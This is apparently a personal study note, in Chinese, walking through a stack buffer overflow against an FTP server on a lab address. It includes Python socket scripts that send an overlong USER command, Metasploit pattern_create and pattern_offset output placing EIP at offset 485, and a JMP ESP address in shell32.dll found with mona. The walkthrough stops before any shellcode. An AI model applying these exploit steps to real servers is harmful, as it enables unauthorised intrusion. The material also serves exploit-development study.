学习:

https://bbs.kanxue.com/thread-226970.htm?source=1

Immunity Debugger:https://debugger.immunityinc.com/ID_register.py



mona:https://github.com/corelan/mona

pykd:http://pykd.codeplex.com/releases/view/119220

windbglib:https://raw.githubusercontent.com/corelan/windbglib/master/windbglib.py

import socket

buffer = "A"*1000

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("10.10.10.135",55))

s.send("USER " +buffer+"\r\n")

┌──(kwkl㉿kwkl)-[/usr/share/metasploit-framework/tools/exploit]

└─$ ./pattern_create.rb -l 1000



Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B

import socket

buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B"

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("10.10.10.135",21))

s.send("USER " +buffer+"\r\n")

┌──(kwkl㉿kwkl)-[/usr/share/metasploit-framework/tools/exploit]

└─$ ./pattern_offset.rb -q 321714131

[*] No exact matches, looking for likely candidates...

[+] Possible match at offset 485 (adjusted [ little-endian: 12599689216 | big-endian: 12619599871 ] ) byte offset 3



定位到了,EIP的地址为偏移的485个。

32714131





42424242





寻找系统的jmp esp的地址,jmp esp的机器码是0xffe4

使用mona插件。!mona modules -m shell32.dll

这边使用shell32.dll的地址,寻找jmp esp的值。



77F8B227 FFE4 JMP ESP

memory address 77F8B227

“\x27\xB2\xF8\x77”

